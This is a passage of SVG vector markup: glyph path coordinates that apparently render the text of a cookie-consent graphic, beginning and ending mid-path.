-13.035156 5.328125 -11.820312 5.328125 -10.4375 Z M 5.328125 -10.4375 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(204.272356, 199.325312)"><g><path d="M 6.15625 -20.75 L 6.15625 -7.90625 C 6.15625 -6.5 6.519531 -5.421875 7.25 -4.671875 C 7.988281 -3.929688 9.019531 -3.5625 10.34375 -3.5625 C 11.695312 -3.5625 12.738281 -3.929688 13.46875 -4.671875 C 14.195312 -5.421875 14.5625 -6.5 14.5625 -7.90625 L 14.5625 -20.75 L 18.765625 -20.75 L 18.765625 -7.9375 C 18.765625 -6.175781 18.378906 -4.6875 17.609375 -3.46875 C 16.847656 -2.25 15.828125 -1.332031 14.546875 -0.71875 C 13.273438 -0.101562 11.851562 0.203125 10.28125 0.203125 C 8.738281 0.203125 7.335938 -0.101562 6.078125 -0.71875 C 4.816406 -1.332031 3.820312 -2.25 3.09375 -3.46875 C 2.363281 -4.6875 2 -6.175781 2 -7.9375 L 2 -20.75 Z M 6.15625 -20.75 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(226.770191, 199.325312)"><g><path d="M 6.21875 -20.75 L 6.21875 0 L 2.046875 0 L 2.046875 -20.75 Z M 6.21875 -20.75 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(236.815895, 199.325312)"><g><path d="M 12.75 0 L 8.171875 -8.09375 L 6.21875 -8.09375 L 6.21875 0 L 2.046875 0 L 2.046875 -20.75 L 9.84375 -20.75 C 11.445312 -20.75 12.8125 -20.46875 13.9375 -19.90625 C 15.070312 -19.34375 15.921875 -18.578125 16.484375 -17.609375 C 17.046875 -16.648438 17.328125 -15.578125 17.328125 -14.390625 C 17.328125 -13.023438 16.929688 -11.789062 16.140625 -10.6875 C 15.347656 -9.59375 14.171875 -8.835938 12.609375 -8.421875 L 17.578125 0 Z M 6.21875 -11.203125 L 9.6875 -11.203125 C 10.820312 -11.203125 11.664062 -11.472656 12.21875 -12.015625 C 12.769531 -12.566406 13.046875 -13.328125 13.046875 -14.296875 C 13.046875 -15.253906 12.769531 -15.992188 12.21875 -16.515625 C 11.664062 -17.046875 10.820312 -17.3125 9.6875 -17.3125 L 6.21875 -17.3125 Z M 6.21875 -11.203125 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(257.649485, 199.325312)"><g><path d="M 6.21875 -17.390625 L 6.21875 -12.1875 L 13.203125 -12.1875 L 13.203125 -8.890625 L 6.21875 -8.890625 L 6.21875 -3.390625 L 14.09375 -3.390625 L 14.09375 0 L 2.046875 0 L 2.046875 -20.78125 L 14.09375 -20.78125 L 14.09375 -17.390625 Z M 6.21875 -17.390625 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(275.243734, 199.325312)"><g><path d="M 24.671875 -20.75 L 24.671875 0 L 20.515625 0 L 20.515625 -13.5 L 14.953125 0 L 11.796875 0 L 6.21875 -13.5 L 6.21875 0 L 2.046875 0 L 2.046875 -20.75 L 6.78125 -20.75 L 13.375 -5.328125 L 19.984375 -20.75 Z M 24.671875 -20.75 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(303.744752, 199.325312)"><g><path d="M 6.21875 -17.390625 L 6.21875 -12.1875 L 13.203125 -12.1875 L 13.203125 -8.890625 L 6.21875 -8.890625 L 6.21875 -3.390625 L 14.09375 -3.390625 L 14.09375 0 L 2.046875 0 L 2.046875 -20.78125 L 14.09375 -20.78125 L 14.09375 -17.390625 Z M 6.21875 -17.390625 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(321.339001, 199.325312)"><g><path d="M 19.796875 0 L 15.640625 0 L 6.21875 -14.25 L 6.21875 0 L 2.046875 0 L 2.046875 -20.78125 L 6.21875 -20.78125 L 15.640625 -6.515625 L 15.640625 -20.78125 L 19.796875 -20.78125 Z M 19.796875 0 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(344.966162, 199.325312)"><g><path d="M 16.171875 -20.75 L 16.171875 -17.390625 L 10.640625 -17.390625 L 10.640625 0 L 6.484375 0 L 6.484375 -17.390625 L 0.953125 -17.390625 L 0.953125 -20.75 Z M 16.171875 -20.75 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(363.897756, 199.325312)"><g><path d="M 9.21875 0.203125 C 7.769531 0.203125 6.460938 -0.0390625 5.296875 -0.53125 C 4.140625 -1.03125 3.222656 -1.742188 2.546875 -2.671875 C 1.878906 -3.609375 1.535156 -4.710938 1.515625 -5.984375 L 5.984375 -5.984375 C 6.035156 -5.128906 6.332031 -4.453125 6.875 -3.953125 C 7.425781 -3.460938 8.175781 -3.21875 9.125 -3.21875 C 10.09375 -3.21875 10.851562 -3.445312 11.40625 -3.90625 C 11.96875 -4.375 12.25 -4.984375 12.25 -5.734375 C 12.25 -6.347656 12.0625 -6.851562 11.6875 -7.25 C 11.3125 -7.644531 10.835938 -7.957031 10.265625 -8.1875 C 9.703125 -8.414062 8.925781 -8.671875 7.9375 -8.953125 C 6.59375 -9.347656 5.5 -9.738281 4.65625 -10.125 C 3.8125 -10.507812 3.085938 -11.09375 2.484375 -11.875 C 1.878906 -12.65625 1.578125 -13.703125 1.578125 -15.015625 C 1.578125 -16.242188 1.882812 -17.3125 2.5 -18.21875 C 3.113281 -19.132812 3.972656 -19.832031 5.078125 -20.3125 C 6.191406 -20.800781 7.460938 -21.046875 8.890625 -21.046875 C 11.035156 -21.046875 12.773438 -20.523438 14.109375 -19.484375 C 15.441406 -18.453125 16.179688 -17.003906 16.328125 -15.140625 L 11.75 -15.140625 C 11.707031 -15.847656 11.398438 -16.4375 10.828125 -16.90625 C 10.265625 -17.375 9.519531 -17.609375 8.59375 -17.609375 C 7.78125 -17.609375 7.128906 -17.398438 6.640625 -16.984375 C 6.160156 -16.566406 5.921875 -15.960938 5.921875 -15.171875 C 5.921875 -14.609375 6.101562 -14.144531 6.46875 -13.78125 C 6.832031 -13.414062 7.285156 -13.117188 7.828125 -12.890625 C 8.378906 -12.660156 9.148438 -12.398438 10.140625 -12.109375 C 11.484375 -11.703125 12.582031 -11.300781 13.4375 -10.90625 C 14.289062 -10.507812 15.023438 -9.914062 15.640625 -9.125 C 16.253906 -8.332031 16.5625 -7.289062 16.5625 -6 C 16.5625 -4.894531 16.273438 -3.863281 15.703125 -2.90625 C 15.128906 -1.957031 14.285156 -1.203125 13.171875 -0.640625 C 12.054688 -0.078125 10.738281 0.203125 9.21875 0.203125 Z M 9.21875 0.203125 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(190.548086, 327.370024)"><g><path d="M 12.84375 0.25 C 10.695312 0.25 8.753906 -0.222656 7.015625 -1.171875 C 5.285156 -2.128906 3.925781 -3.441406 2.9375 -5.109375 C 1.957031 -6.785156 1.46875 -8.664062 1.46875 -10.75 C 1.46875 -12.84375 1.957031 -14.722656 2.9375 -16.390625 C 3.925781 -18.066406 5.289062 -19.378906 7.03125 -20.328125 C 8.78125 -21.285156 10.726562 -21.765625 12.875 -21.765625 C 14.550781 -21.765625 16.085938 -21.476562 17.484375 -20.90625 C 18.878906 -20.34375 20.066406 -19.507812 21.046875 -18.40625 L 19.0625 -16.46875 C 17.4375 -18.175781 15.414062 -19.03125 13 -19.03125 C 11.40625 -19.03125 9.960938 -18.671875 8.671875 -17.953125 C 7.378906 -17.234375 6.367188 -16.242188 5.640625 -14.984375 C 4.910156 -13.722656 4.546875 -12.3125 4.546875 -10.75 C 4.546875 -9.195312 4.910156 -7.789062 5.640625 -6.53125 C 6.367188 -5.269531 7.378906 -4.28125 8.671875 -3.5625 C 9.960938 -2.84375 11.40625 -2.484375 13 -2.484375 C 15.394531 -2.484375 17.414062 -3.347656 19.0625 -5.078125 L 21.046875 -3.140625 C 20.066406 -2.023438 18.875 -1.179688 17.46875 -0.609375 C 16.0625 -0.0351562 14.519531 0.25 12.84375 0.25 Z M 12.84375 0.25 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(214.607242, 327.370024)"><g><path d="M 9.78125 0.1875 C 8.15625 0.1875 6.695312 -0.171875 5.40625 -0.890625 C 4.113281 -1.609375 3.101562 -2.597656 2.375 -3.859375 C 1.65625 -5.117188 1.296875 -6.546875 1.296875 -8.140625 C 1.296875 -9.742188 1.65625 -11.175781 2.375 -12.4375 C 3.101562 -13.695312 4.113281 -14.675781 5.40625 -15.375 C 6.695312 -16.082031 8.15625 -16.4375 9.78125 -16.4375 C 11.394531 -16.4375 12.84375 -16.082031 14.125 -15.375 C 15.40625 -14.675781 16.40625 -13.695312 17.125 -12.4375 C 17.851562 -11.175781 18.21875 -9.742188 18.21875 -8.140625 C 18.21875 -6.546875 17.851562 -5.117188 17.125 -3.859375 C 16.40625 -2.597656 15.40625 -1.609375 14.125 -0.890625 C 12.84375 -0.171875 11.394531 0.1875 9.78125 0.1875 Z M 9.78125 -2.390625 C 10.820312 -2.390625 11.753906 -2.628906 12.578125 -3.109375 C 13.410156 -3.597656 14.0625 -4.273438 14.53125 -5.140625 C 15.007812 -6.015625 15.25 -7.015625 15.25 -8.140625 C 15.25 -9.265625 15.007812 -10.265625 14.53125 -11.140625 C 14.0625 -12.015625 13.410156 -12.6875 12.578125 -13.15625 C 11.753906 -13.625 10.820312 -13.859375 9.78125 -13.859375 C 8.726562 -13.859375 7.785156 -13.625 6.953125 -13.15625 C 6.128906 -12.6875 5.472656 -12.015625 4.984375 -11.140625 C 4.503906 -10.265625 4.265625 -9.265625 4.265625 -8.140625 C 4.265625 -7.015625 4.503906 -6.015625 4.984375 -5.140625 C 5.472656 -4.273438 6.128906 -3.597656 6.953125 -3.109375 C 7.785156 -2.628906 8.726562 -2.390625 9.78125 -2.390625 Z M 9.78125 -2.390625 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(235.962457, 327.370024)"><g><path d="M 11.5 -16.4375 C 13.5625 -16.4375 15.203125 -15.835938 16.421875 -14.640625 C 17.640625 -13.441406 18.25 -11.6875 18.25 -9.375 L 18.25 0 L 15.3125 0 L 15.3125 -9.03125 C 15.3125 -10.613281 14.929688 -11.800781 14.171875 -12.59375 C 13.410156 -13.394531 12.320312 -13.796875 10.90625 -13.796875 C 9.3125 -13.796875 8.050781 -13.328125 7.125 -12.390625 C 6.207031 -11.460938 5.75 -10.128906 5.75 -8.390625 L 5.75 0 L 2.796875 0 L 2.796875 -16.296875 L 5.625 -16.296875 L 5.625 -13.828125 C 6.21875 -14.671875 7.019531 -15.316406 8.03125 -15.765625 C 9.050781 -16.210938 10.207031 -16.4375 11.5 -16.4375 Z M 11.5 -16.4375 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(258.7311, 327.370024)"><g><path d="M 7.46875 0.1875 C 6.132812 0.1875 4.851562 0.0078125 3.625 -0.34375 C 2.394531 -0.707031 1.429688 -1.164062 0.734375 -1.71875 L 1.96875 -4.0625 C 2.6875 -3.539062 3.554688 -3.125 4.578125 -2.8125 C 5.597656 -2.507812 6.632812 -2.359375 7.6875 -2.359375 C 10.269531 -2.359375 11.5625 -3.097656 11.5625 -4.578125 C 11.5625 -5.066406 11.382812 -5.453125 11.03125 -5.734375 C 10.6875 -6.023438 10.25 -6.238281 9.71875 -6.375 C 9.195312 -6.507812 8.457031 -6.660156 7.5 -6.828125 C 6.1875 -7.023438 5.113281 -7.253906 4.28125 -7.515625 C 3.457031 -7.785156 2.75 -8.238281 2.15625 -8.875 C 1.5625 -9.507812 1.265625 -10.40625 1.265625 -11.5625 C 1.265625 -13.03125 1.878906 -14.207031 3.109375 -15.09375 C 4.335938 -15.988281 5.984375 -16.4375 8.046875 -16.4375 C 9.140625 -16.4375 10.226562 -16.300781 11.3125 -16.03125 C 12.394531 -15.769531 13.285156 -15.414062 13.984375 -14.96875 L 12.71875 -12.625 C 11.382812 -13.488281 9.816406 -13.921875 8.015625 -13.921875 C 6.765625 -13.921875 5.8125 -13.710938 5.15625 -13.296875 C 4.507812 -12.890625 4.1875 -12.347656 4.1875 -11.671875 C 4.1875 -11.140625 4.367188 -10.71875 4.734375 -10.40625 C 5.097656 -10.101562 5.550781 -9.878906 6.09375 -9.734375 C 6.644531 -9.597656 7.410156 -9.4375 8.390625 -9.25 C 9.703125 -9.019531 10.757812 -8.773438 11.5625 -8.515625 C 12.375 -8.265625 13.066406 -7.832031 13.640625 -7.21875 C 14.210938 -6.601562 14.5 -5.742188 14.5 -4.640625 C 14.5 -3.160156 13.867188 -1.984375 12.609375 -1.109375 C 11.347656 -0.242188 9.632812 0.1875 7.46875 0.1875 Z M 7.46875 0.1875 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(275.968968, 327.370024)"><g><path d="M 17.515625 -8.046875 C 17.515625 -7.828125 17.492188 -7.53125 17.453125 -7.15625 L 4.234375 -7.15625 C 4.421875 -5.726562 5.050781 -4.578125 6.125 -3.703125 C 7.207031 -2.828125 8.546875 -2.390625 10.140625 -2.390625 C 12.085938 -2.390625 13.65625 -3.046875 14.84375 -4.359375 L 16.46875 -2.453125 C 15.726562 -1.597656 14.8125 -0.941406 13.71875 -0.484375 C 12.625 -0.0351562 11.398438 0.1875 10.046875 0.1875 C 8.328125 0.1875 6.800781 -0.164062 5.46875 -0.875 C 4.132812 -1.582031 3.101562 -2.570312 2.375 -3.84375 C 1.65625 -5.113281 1.296875 -6.546875 1.296875 -8.140625 C 1.296875 -9.722656 1.644531 -11.148438 2.34375 -12.421875 C 3.050781 -13.691406 4.023438 -14.675781 5.265625 -15.375 C 6.503906 -16.082031 7.90625 -16.4375 9.46875 -16.4375 C 11.019531 -16.4375 12.40625 -16.082031 13.625 -15.375 C 14.84375 -14.675781 15.796875 -13.691406 16.484375 -12.421875 C 17.171875 -11.148438 17.515625 -9.691406 17.515625 -8.046875 Z M 9.46875 -13.953125 C 8.050781 -13.953125 6.863281 -13.519531 5.90625 -12.65625 C 4.957031 -11.800781 4.398438 -10.675781 4.234375 -9.28125 L 14.6875 -9.28125 C 14.519531 -10.65625 13.960938 -11.773438 13.015625 -12.640625 C 12.066406 -13.515625 10.882812 -13.953125 9.46875 -13.953125 Z M 9.46875 -13.953125 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(296.617474, 327.370024)"><g><path d="M 11.5 -16.4375 C 13.5625 -16.4375 15.203125 -15.835938 16.421875 -14.640625 C 17.640625 -13.441406 18.25 -11.6875 18.25 -9.375 L 18.25 0 L 15.3125 0 L 15.3125 -9.03125 C 15.3125 -10.613281 14.929688 -11.800781 14.171875 -12.59375 C 13.410156 -13.394531 12.320312 -13.796875 10.90625 -13.796875 C 9.3125 -13.796875 8.050781 -13.328125 7.125 -12.390625 C 6.207031 -11.460938 5.75 -10.128906 5.75 -8.390625 L 5.75 0 L 2.796875 0 L 2.796875 -16.296875 L 5.625 -16.296875 L 5.625 -13.828125 C 6.21875 -14.671875 7.019531 -15.316406 8.03125 -15.765625 C 9.050781 -16.210938 10.207031 -16.4375 11.5 -16.4375 Z M 11.5 -16.4375 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(319.386112, 327.370024)"><g><path d="M 11.953125 -0.953125 C 11.523438 -0.585938 10.992188 -0.304688 10.359375 -0.109375 C 9.722656 0.0859375 9.066406 0.1875 8.390625 0.1875 C 6.753906 0.1875 5.484375 -0.25 4.578125 -1.125 C 3.679688 -2.007812 3.234375 -3.273438 3.234375 -4.921875 L 3.234375 -13.859375 L 0.46875 -13.859375 L 0.46875 -16.296875 L 3.234375 -16.296875 L 3.234375 -19.859375 L 6.171875 -19.859375 L 6.171875 -16.296875 L 10.84375 -16.296875 L 10.84375 -13.859375 L 6.171875 -13.859375 L 6.171875 -5.046875 C 6.171875 -4.160156 6.390625 -3.484375 6.828125 -3.015625 C 7.273438 -2.546875 7.910156 -2.3125 8.734375 -2.3125 C 9.628906 -2.3125 10.394531 -2.566406 11.03125 -3.078125 Z M 11.953125 -0.953125 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(212.398076, 485.619188)"><g><path d="M 12.84375 0.25 C 10.695312 0.25 8.753906 -0.222656 7.015625 -1.171875 C 5.285156 -2.128906 3.925781 -3.441406 2.9375 -5.109375 C 1.957031 -6.785156 1.46875 -8.664062 1.46875 -10.75 C 1.46875 -12.84375 1.957031 -14.722656 2.9375 -16.390625 C 3.925781 -18.066406 5.289062 -19.378906 7.03125 -20.328125 C 8.78125 -21.285156 10.726562 -21.765625 12.875 -21.765625 C 14.550781 -21.765625 16.085938 -21.476562 17.484375 -20.90625 C 18.878906 -20.34375 20.066406 -19.507812 21.046875 -18.40625 L 19.0625 -16.46875 C 17.4375 -18.175781 15.414062 -19.03125 13 -19.03125 C 11.40625 -19.03125 9.960938 -18.671875 8.671875 -17.953125 C 7.378906 -17.234375 6.367188 -16.242188 5.640625 -14.984375 C 4.910156 -13.722656 4.546875 -12.3125 4.546875 -10.75 C 4.546875 -9.195312 4.910156 -7.789062 5.640625 -6.53125 C 6.367188 -5.269531 7.378906 -4.28125 8.671875 -3.5625 C 9.960938 -2.84375 11.40625 -2.484375 13 -2.484375 C 15.394531 -2.484375 17.414062 -3.347656 19.0625 -5.078125 L 21.046875 -3.140625 C 20.066406 -2.023438 18.875 -1.179688 17.46875 -0.609375 C 16.0625 -0.0351562 14.519531 0.25 12.84375 0.25 Z M 12.84375 0.25 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(236.457231, 485.619188)"><g><path d="M 9.78125 0.1875 C 8.15625 0.1875 6.695312 -0.171875 5.40625 -0.890625 C 4.113281 -1.609375 3.101562 -2.597656 2.375 -3.859375 C 1.65625 -5.117188 1.296875 -6.546875 1.296875 -8.140625 C 1.296875 -9.742188 1.65625 -11.175781 2.375 -12.4375 C 3.101562 -13.695312 4.113281 -14.675781 5.40625 -15.375 C 6.695312 -16.082031 8.15625 -16.4375 9.78125 -16.4375 C 11.394531 -16.4375 12.84375 -16.082031 14.125 -15.375 C 15.40625 -14.675781 16.40625 -13.695312 17.125 -12.4375 C 17.851562 -11.175781 18.21875 -9.742188 18.21875 -8.140625 C 18.21875 -6.546875 17.851562 -5.117188 17.125 -3.859375 C 16.40625 -2.597656 15.40625 -1.609375 14.125 -0.890625 C 12.84375 -0.171875 11.394531 0.1875 9.78125 0.1875 Z M 9.78125 -2.390625 C 10.820312 -2.390625 11.753906 -2.628906 12.578125 -3.109375 C 13.410156 -3.597656 14.0625 -4.273438 14.53125 -5.140625 C 15.007812 -6.015625 15.25 -7.015625 15.25 -8.140625 C 15.25 -9.265625 15.007812 -10.265625 14.53125 -11.140625 C 14.0625 -12.015625 13.410156 -12.6875 12.578125 -13.15625 C 11.753906 -13.625 10.820312 -13.859375 9.78125 -13.859375 C 8.726562 -13.859375 7.785156 -13.625 6.953125 -13.15625 C 6.128906 -12.6875 5.472656 -12.015625 4.984375 -11.140625 C 4.503906 -10.265625 4.265625 -9.265625 4.265625 -8.140625 C 4.265625 -7.015625 4.503906 -6.015625 4.984375 -5.140625 C 5.472656 -4.273438 6.128906 -3.597656 6.953125 -3.109375 C 7.785156 -2.628906 8.726562 -2.390625 9.78125 -2.390625 Z M 9.78125 -2.390625 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(257.812446, 485.619188)"><g><path d="M 9.78125 0.1875 C 8.15625 0.1875 6.695312 -0.171875 5.40625 -0.890625 C 4.113281 -1.609375 3.101562 -2.597656 2.375 -3.859375 C 1.65625 -5.117188 1.296875 -6.546875 1.296875 -8.140625 C 1.296875 -9.742188 1.65625 -11.175781 2.375 -12.4375 C 3.101562 -13.695312 4.113281 -14.675781 5.40625 -15.375 C 6.695312 -16.082031 8.15625 -16.4375 9.78125 -16.4375 C 11.394531 -16.4375 12.84375 -16.082031 14.125 -15.375 C 15.40625 -14.675781 16.40625 -13.695312 17.125 -12.4375 C 17.851562 -11.175781 18.21875 -9.742188 18.21875 -8.140625 C 18.21875 -6.546875 17.851562 -5.117188 17.125 -3.859375 C 16.40625 -2.597656 15.40625 -1.609375 14.125 -0.890625 C 12.84375 -0.171875 11.394531 0.1875 9.78125 0.1875 Z M 9.78125 -2.390625 C 10.820312 -2.390625 11.753906 -2.628906 12.578125 -3.109375 C 13.410156 -3.597656 14.0625 -4.273438 14.53125 -5.140625 C 15.007812 -6.015625 15.25 -7.015625 15.25 -8.140625 C 15.25 -9.265625 15.007812 -10.265625 14.53125 -11.140625 C 14.0625 -12.015625 13.410156 -12.6875 12.578125 -13.15625 C 11.753906 -13.625 10.820312 -13.859375 9.78125 -13.859375 C 8.726562 -13.859375 7.785156 -13.625 6.953125 -13.15625 C 6.128906 -12.6875 5.472656 -12.015625 4.984375 -11.140625 C 4.503906 -10.265625 4.265625 -9.265625 4.265625 -8.140625 C 4.265625 -7.015625 4.503906 -6.015625 4.984375 -5.140625 C 5.472656 -4.273438 6.128906 -3.597656 6.953125 -3.109375 C 7.785156 -2.628906 8.726562 -2.390625 9.78125 -2.390625 Z M 9.78125 -2.390625 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(279.167664, 485.619188)"><g><path d="M 9.125 -7.59375 L 5.75 -4.453125 L 5.75 0 L 2.796875 0 L 2.796875 -22.8125 L 5.75 -22.8125 L 5.75 -8.171875 L 14.625 -16.296875 L 18.1875 -16.296875 L 11.34375 -9.5625 L 18.875 0 L 15.25 0 Z M 9.125 -7.59375 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(299.939079, 485.619188)"><g><path d="M 2.796875 -16.296875 L 5.75 -16.296875 L 5.75 0 L 2.796875 0 Z M 4.28125 -19.421875 C 3.707031 -19.421875 3.226562 -19.601562 2.84375 -19.96875 C 2.46875 -20.34375 2.28125 -20.796875 2.28125 -21.328125 C 2.28125 -21.859375 2.46875 -22.3125 2.84375 -22.6875 C 3.226562 -23.070312 3.707031 -23.265625 4.28125 -23.265625 C 4.851562 -23.265625 5.328125 -23.082031 5.703125 -22.71875 C 6.085938 -22.363281 6.28125 -21.921875 6.28125 -21.390625 C 6.28125 -20.835938 6.085938 -20.367188 5.703125 -19.984375 C 5.328125 -19.609375 4.851562 -19.421875 4.28125 -19.421875 Z M 4.28125 -19.421875 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(310.355662, 485.619188)"><g><path d="M 17.515625 -8.046875 C 17.515625 -7.828125 17.492188 -7.53125 17.453125 -7.15625 L 4.234375 -7.15625 C 4.421875 -5.726562 5.050781 -4.578125 6.125 -3.703125 C 7.207031 -2.828125 8.546875 -2.390625 10.140625 -2.390625 C 12.085938 -2.390625 13.65625 -3.046875 14.84375 -4.359375 L 16.46875 -2.453125 C 15.726562 -1.597656 14.8125 -0.941406 13.71875 -0.484375 C 12.625 -0.0351562 11.398438 0.1875 10.046875 0.1875 C 8.328125 0.1875 6.800781 -0.164062 5.46875 -0.875 C 4.132812 -1.582031 3.101562 -2.570312 2.375 -3.84375 C 1.65625 -5.113281 1.296875 -6.546875 1.296875 -8.140625 C 1.296875 -9.722656 1.644531 -11.148438 2.34375 -12.421875 C 3.050781 -13.691406 4.023438 -14.675781 5.265625 -15.375 C 6.503906 -16.082031 7.90625 -16.4375 9.46875 -16.4375 C 11.019531 -16.4375 12.40625 -16.082031 13.625 -15.375 C 14.84375 -14.675781 15.796875 -13.691406 16.484375 -12.421875 C 17.171875 -11.148438 17.515625 -9.691406 17.515625 -8.046875 Z M 9.46875 -13.953125 C 8.050781 -13.953125 6.863281 -13.519531 5.90625 -12.65625 C 4.957031 -11.800781 4.398438 -10.675781 4.234375 -9.28125 L 14.6875 -9.28125 C 14.519531 -10.65625 13.960938 -11.773438 13.015625 -12.640625 C 12.066406 -13.515625 10.882812 -13.953125 9.46875 -13.953125 Z M 9.46875 -13.953125 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(168.569953, 528.369185)"><g><path d="M 3.234375 -21.515625 L 6.296875 -21.515625 L 6.296875 0 L 3.234375 0 Z M 3.234375 -21.515625 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(179.939065, 528.369185)"><g><path d="M 11.5 -16.4375 C 13.5625 -16.4375 15.203125 -15.835938 16.421875 -14.640625 C 17.640625 -13.441406 18.25 -11.6875 18.25 -9.375 L 18.25 0 L 15.3125 0 L 15.3125 -9.03125 C 15.3125 -10.613281 14.929688 -11.800781 14.171875 -12.59375 C 13.410156 -13.394531 12.320312 -13.796875 10.90625 -13.796875 C 9.3125 -13.796875 8.050781 -13.328125 7.125 -12.390625 C 6.207031 -11.460938 5.75 -10.128906 5.75 -8.390625 L 5.75 0 L 2.796875 0 L 2.796875 -16.296875 L 5.625 -16.296875 L 5.625 -13.828125 C 6.21875 -14.671875 7.019531 -15.316406 8.03125 -15.765625 C 9.050781 -16.210938 10.207031 -16.4375 11.5 -16.4375 Z M 11.5 -16.4375 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(202.707706, 528.369185)"><g><path d="M 8.765625 -20.5625 C 6.992188 -20.5625 6.109375 -19.609375 6.109375 -17.703125 L 6.109375 -16.296875 L 10.84375 -16.296875 L 10.84375 -13.859375 L 6.171875 -13.859375 L 6.171875 0 L 3.234375 0 L 3.234375 -13.859375 L 0.46875 -13.859375 L 0.46875 -16.296875 L 3.234375 -16.296875 L 3.234375 -17.734375 C 3.234375 -19.347656 3.703125 -20.625 4.640625 -21.5625 C 5.578125 -22.507812 6.898438 -22.984375 8.609375 -22.984375 C 9.265625 -22.984375 9.878906 -22.898438 10.453125 -22.734375 C 11.023438 -22.578125 11.515625 -22.34375 11.921875 -22.03125 L 11.03125 -19.796875 C 10.351562 -20.304688 9.597656 -20.5625 8.765625 -20.5625 Z M 8.765625 -20.5625 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(215.39805, 528.369185)"><g><path d="M 9.78125 0.1875 C 8.15625 0.1875 6.695312 -0.171875 5.40625 -0.890625 C 4.113281 -1.609375 3.101562 -2.597656 2.375 -3.859375 C 1.65625 -5.117188 1.296875 -6.546875 1.296875 -8.140625 C 1.296875 -9.742188 1.65625 -11.175781 2.375 -12.4375 C 3.101562 -13.695312 4.113281 -14.675781 5.40625 -15.375 C 6.695312 -16.082031 8.15625 -16.4375 9.78125 -16.4375 C 11.394531 -16.4375 12.84375 -16.082031 14.125 -15.375 C 15.40625 -14.675781 16.40625 -13.695312 17.125 -12.4375 C 17.851562 -11.175781 18.21875 -9.742188 18.21875 -8.140625 C 18.21875 -6.546875 17.851562 -5.117188 17.125 -3.859375 C 16.40625 -2.597656 15.40625 -1.609375 14.125 -0.890625 C 12.84375 -0.171875 11.394531 0.1875 9.78125 0.1875 Z M 9.78125 -2.390625 C 10.820312 -2.390625 11.753906 -2.628906 12.578125 -3.109375 C 13.410156 -3.597656 14.0625 -4.273438 14.53125 -5.140625 C 15.007812 -6.015625 15.25 -7.015625 15.25 -8.140625 C 15.25 -9.265625 15.007812 -10.265625 14.53125 -11.140625 C 14.0625 -12.015625 13.410156 -12.6875 12.578125 -13.15625 C 11.753906 -13.625 10.820312 -13.859375 9.78125 -13.859375 C 8.726562 -13.859375 7.785156 -13.625 6.953125 -13.15625 C 6.128906 -12.6875 5.472656 -12.015625 4.984375 -11.140625 C 4.503906 -10.265625 4.265625 -9.265625 4.265625 -8.140625 C 4.265625 -7.015625 4.503906 -6.015625 4.984375 -5.140625 C 5.472656 -4.273438 6.128906 -3.597656 6.953125 -3.109375 C 7.785156 -2.628906 8.726562 -2.390625 9.78125 -2.390625 Z M 9.78125 -2.390625 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(236.753265, 528.369185)"><g><path d="M 5.625 -13.546875 C 6.132812 -14.492188 6.890625 -15.210938 7.890625 -15.703125 C 8.898438 -16.191406 10.125 -16.4375 11.5625 -16.4375 L 11.5625 -13.578125 C 11.394531 -13.597656 11.164062 -13.609375 10.875 -13.609375 C 9.28125 -13.609375 8.023438 -13.128906 7.109375 -12.171875 C 6.203125 -11.222656 5.75 -9.867188 5.75 -8.109375 L 5.75 0 L 2.796875 0 L 2.796875 -16.296875 L 5.625 -16.296875 Z M 5.625 -13.546875 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(251.195021, 528.369185)"><g><path d="M 23.171875 -16.4375 C 25.222656 -16.4375 26.847656 -15.84375 28.046875 -14.65625 C 29.242188 -13.46875 29.84375 -11.707031 29.84375 -9.375 L 29.84375 0 L 26.890625 0 L 26.890625 -9.03125 C 26.890625 -10.613281 26.523438 -11.800781 25.796875 -12.59375 C 25.066406 -13.394531 24.03125 -13.796875 22.6875 -13.796875 C 21.1875 -13.796875 19.992188 -13.328125 19.109375 -12.390625 C 18.234375 -11.460938 17.796875 -10.128906 17.796875 -8.390625 L 17.796875 0 L 14.84375 0 L 14.84375 -9.03125 C 14.84375 -10.613281 14.476562 -11.800781 13.75 -12.59375 C 13.019531 -13.394531 11.984375 -13.796875 10.640625 -13.796875 C 9.140625 -13.796875 7.945312 -13.328125 7.0625 -12.390625 C 6.1875 -11.460938 5.75 -10.128906 5.75 -8.390625 L 5.75 0 L 2.796875 0 L 2.796875 -16.296875 L 5.625 -16.296875 L 5.625 -13.859375 C 6.21875 -14.703125 6.992188 -15.34375 7.953125 -15.78125 C 8.921875 -16.21875 10.019531 -16.4375 11.25 -16.4375 C 12.519531 -16.4375 13.644531 -16.179688 14.625 -15.671875 C 15.613281 -15.160156 16.375 -14.414062 16.90625 -13.4375 C 17.519531 -14.375 18.375 -15.109375 19.46875 -15.640625 C 20.5625 -16.171875 21.796875 -16.4375 23.171875 -16.4375 Z M 23.171875 -16.4375 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(285.516812, 528.369185)"><g><path d="M 